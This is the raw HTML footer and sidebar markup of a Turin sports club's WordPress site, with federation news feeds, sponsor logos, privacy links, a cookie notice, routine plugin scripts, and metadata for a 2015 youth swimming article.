<ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.safa2000.it/2024/08/ciao-caro-iscritti/">Benvenuto, gentile nuovo iscritto&#8230;</a><time datetime="2024-08-15T22:55:31+02:00" class="wp-block-latest-posts__post-date">15 Agosto 2024</time></li>
</ul></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Notizie FIN</h2>


<ul class="has-dates wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federnuoto.it/feed-rss-nuoto/42561-campionato-a-squadre-coppa-brema-2025-le-classifiche.html'>Campionato a squadre - Coppa Brema 2025. Le classifiche</a></div><time datetime="2025-12-26T12:39:57+01:00" class="wp-block-rss__item-publish-date">26 Dicembre 2025</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federnuoto.it/feed-rss-federazione/42550-barelli-a-italpress-2025-da-protagonisti,-fiducioso-per-il-futuro.html'>Barelli a Italpress: Medaglie e crescita. Nuoto azzurro simbolo di un miracolo italiano</a></div><time datetime="2025-12-26T08:16:02+01:00" class="wp-block-rss__item-publish-date">26 Dicembre 2025</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federnuoto.it/feed-rss-pallanuoto/42560-coppa-italia-la-final-four-a-genova-il-7-e-8-febbraio-programma.html'>Coppa Italia. La final four a Genova il 7 e 8 febbraio. Programma</a></div><time datetime="2025-12-22T11:11:43+01:00" class="wp-block-rss__item-publish-date">22 Dicembre 2025</time> </li></ul></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Notizie FIPAV</h2>


<ul class="has-dates wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federvolley.it/ad-alberobello-conclusa-la-consulta-dei-presidenti-regionali'>Ad Alberobello conclusa la Consulta dei presidenti Regionali</a></div><time datetime="2025-12-27T01:13:29+01:00" class="wp-block-rss__item-publish-date">27 Dicembre 2025</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federvolley.it/i-principali-temi-della-conferenza-stampa-di-fine-anno-del-presidente-manfredi'>I principali temi della conferenza stampa di fine anno del presidente Manfredi</a></div><time datetime="2025-12-27T01:13:29+01:00" class="wp-block-rss__item-publish-date">27 Dicembre 2025</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federvolley.it/club-italia-concorezzo-ritrovare-punti-e-convinzione'>Club Italia, a Concorezzo per ritrovare punti e convinzione</a></div><time datetime="2025-12-27T01:13:29+01:00" class="wp-block-rss__item-publish-date">27 Dicembre 2025</time> </li></ul></div>
</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer ">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="block-44" class="widget widget_block widget-colormag_footer_sidebar_one">
<h2 class="wp-block-heading">Dove siamo</h2>
</aside><aside id="block-80" class="widget widget_block widget_text widget-colormag_footer_sidebar_one">
<p>SAFA 2000 Società Sportiva Dilettantistica P.IVA e Cod.Fisc.: 07866880011<br><strong>via Rosolino Pilo 26/G 10143 Torino - tel. +39 011 758367</strong><br>Metro fermate “Rivoli” o “Racconigi” - bus Linea 2 fermata “Pilo”</p>
</aside><aside id="nav_menu-13" class="widget widget_nav_menu widget-colormag_footer_sidebar_one"><h3 class="cm-widget-title"><span>Informazioni</span></h3><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-24516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24516"><a href="https://www.safa2000.it/impianto/">Impianto</a></li>
<li id="menu-item-24513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24513"><a href="https://www.safa2000.it/faq-chiedilo-a-safina/">FAQ</a></li>
<li id="menu-item-24514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24514"><a href="https://www.safa2000.it/contatti/">Contattaci</a></li>
</ul></div></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="block-68" class="widget widget_block widget-colormag_footer_sidebar_two">
<h2 class="wp-block-heading has-text-align-center">Sponsor</h2>
</aside><aside id="sow-features-14" class="widget widget_sow-features widget-colormag_footer_sidebar_two"><div
			
			class="so-widget-sow-features so-widget-sow-features-default-f8c1aae5f59b"
			
		><ul
	class="sow-features-list
	sow-features-responsive">

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.irriba.it"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.irriba.it/wp-content/uploads/2023/02/logo_IRR_retina.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.fisio-kinemed.it"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.fisio-kinemed.it/images/logo.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://volleysport.it"
								>
										<div class="sow-icon-image" style="background-image: url(https://volleysport.it/ima/template/favicon/apple-icon-152x152.jpg); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.luanvi.com"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.luanvi.com/modules/ets_megamenu/views/img/upload/logo%20luanvi.jpg); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.ondulatotorinese.it"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.ondulatotorinese.it/wp-content/uploads/2019/02/LogoOndulatoTorinese_2x.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="http://www.findecor.it/"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.safa2000.it/wp-content/uploads/2023/07/findecor.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

	</ul>
</div></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="block-75" class="widget widget_block  widget-colormag_footer_sidebar_three">
<h3 class="wp-block-heading has-text-align-center">Affiliazioni</h3>
</aside><aside id="sow-features-18" class="widget widget_sow-features  widget-colormag_footer_sidebar_three"><div
			
			class="so-widget-sow-features so-widget-sow-features-default-220e3ed27ac8"
			
		><ul
	class="sow-features-list
	sow-features-responsive">

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.federnuoto.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.federnuoto.it/images/logo_fin_verticale.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.federvolley.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.safa2000.it/wp-content/uploads/2024/04/LOGO-AZZURRO-150x150.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.uisp.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.uisp.it/core/img/logouisp.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.libertasnazionale.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.libertasnazionale.it/wp-content/uploads/2023/07/png-logo-intestazione-e1689330718579-400x242.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.federnuoto.it/home/salvamento.html"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.safa2000.it/wp-content/uploads/2023/07/download-2-150x150.jpeg); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="http://www.federnuoto.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.safa2000.it/wp-content/uploads/2023/07/scuolanuotofederale.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.fipsas.it/"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.fipsas.it/templates/ifrit/images/fipsaslogo.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

	</ul>
</div></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
						<aside id="wpautoterms_widget-4" class="widget widget_wpautoterms_widget  widget-colormag_footer_sidebar_four"><h3 class="cm-widget-title"><span>Termini e condizioni</span></h3>            <ul>
				<li class="page_item page-item-25144"><a href="https://www.safa2000.it/wpautoterms/informativa-privacy/">Informativa Privacy</a></li>
<li class="page_item page-item-25134"><a href="https://www.safa2000.it/wpautoterms/informativa-protezione-dati-personali/">Informativa protezione dati personali</a></li>
<li class="page_item page-item-19005"><a href="https://www.safa2000.it/wpautoterms/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-19010"><a href="https://www.safa2000.it/wpautoterms/terms-and-conditions/">Terms and Conditions</a></li>
            </ul>
			</aside>					</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/safa2000ssd/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.instagram.com/safa2000ssd/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://youtube.com/@SAFA2000ssd" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2025 <a href="https://www.safa2000.it/" title="SAFA2000"><span>SAFA2000</span></a>. Tutti i diritti riservati.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> di ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="Social Media Auto Publish" href="https://xyzscripts.com/wordpress-plugins/social-media-auto-publish/compare" >Social Media Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.safa2000.it/#website","url":"https://www.safa2000.it/","name":"SAFA2000","description":"Nuoto, Salvamento, Volley e tanti sport a Torino","inLanguage":"it-IT","potentialAction":{"@id":"https://www.safa2000.it/#searchaction"},"publisher":{"@id":"https://www.safa2000.it/#organization"}},{"@type":"SearchAction","@id":"https://www.safa2000.it/#searchaction","target":"https://www.safa2000.it/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.safa2000.it/"},{"@type":"ListItem","position":2,"name":"Latest","item":"https://www.safa2000.it/latest/"},{"@type":"ListItem","position":3,"name":"Senza categoria","item":"https://www.safa2000.it/category/senza-categoria/"},{"@type":"ListItem","position":4,"name":"NUOTO Esordienti A e B al Trofeo città di Pinerolo"}]},{"@type":"WebPage","@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#webpage","url":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/","inLanguage":"it-IT","name":"NUOTO Esordienti A e B al Trofeo città di Pinerolo &#8211; SAFA2000","description":"Gli Esordienti B e C hanno partecipato al Trofeo città di Pinerolo. Fjällräven Kånken bottes ugg Gli Esordienti B , ancora non completi per la mancanza di alcun","datePublished":"2015-03-11T14:09:42+01:00","dateModified":"2018-09-13T09:24:01+02:00","isPartOf":{"@id":"https://www.safa2000.it/#website"},"breadcrumb":{"@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#breadcrumblist"},"potentialAction":{"@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#readaction"},"primaryImageOfPage":{"@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#thumbnail"},"image":{"@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#thumbnail"}},{"@type":"ReadAction","@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#readaction","target":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/"},{"@type":"Organization","@id":"https://www.safa2000.it/#organization","url":"https://www.safa2000.it/","name":"SAFA2000"},{"@type":"ImageObject","@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#thumbnail","url":"https://www.safa2000.it/wp-content/uploads/2014/04/FEATURED-NUOTO.jpg","contentUrl":"https://www.safa2000.it/wp-content/uploads/2014/04/FEATURED-NUOTO.jpg","width":242,"height":150},{"@type":"Article","@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#article","url":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/","headline":"NUOTO Esordienti A e B al Trofeo città di Pinerolo","datePublished":"2015-03-11T14:09:42+01:00","dateModified":"2018-09-13T09:24:01+02:00","wordCount":256,"keywords":["esordienti b","esordienti c","trofeo città di pinerolo"],"articleSection":["Senza categoria"],"isPartOf":{"@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#webpage"},"mainEntityOfPage":{"@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#webpage"},"image":{"@id":"https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/#thumbnail"},"publisher":{"@id":"https://www.safa2000.it/#organization"}}]}</script><script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Scegli un'azione da intraprendere.","are_you_sure":"Sei sicuro?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"a6ac70d92a","ajaxurl":"https://www.safa2000.it/wp-admin/admin-ajax.php","_wpnonce":"8f8ded9326","_rest_url":"https://www.safa2000.it/wp-json/shield/v1/action/capture_not_bot?exnonce=a6ac70d92a&_wpnonce=8f8ded9326"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.safa2000.it/wp-content/cache/wpo-minify/1766441369/assets/wpo-minify-footer-d7215662.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="arm_stripe_v3-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
